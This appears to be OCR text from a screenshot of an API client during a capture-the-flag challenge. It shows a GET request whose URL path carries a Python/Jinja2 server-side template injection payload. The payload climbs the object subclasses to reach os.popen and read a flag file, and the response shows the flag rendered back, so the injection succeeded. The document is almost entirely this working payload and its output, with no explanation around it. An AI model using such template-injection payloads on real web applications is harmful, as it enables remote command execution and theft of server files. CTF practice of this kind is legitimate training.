 GET http://61.147.171.105:64303/{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('cat fl4g').read()}} Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
ffffllllaaaagggg
Key Value Description
Body Cookies Headers (5) Test Results Status: 404 NOT FOUND Time: 107 ms Size: 279 B Save as example
Pretty Raw Preview Visualize
URL http://61.147.171.105:64303/ctf{f22b6844-5169-4054-b2a0-
d95b9361cb57} not found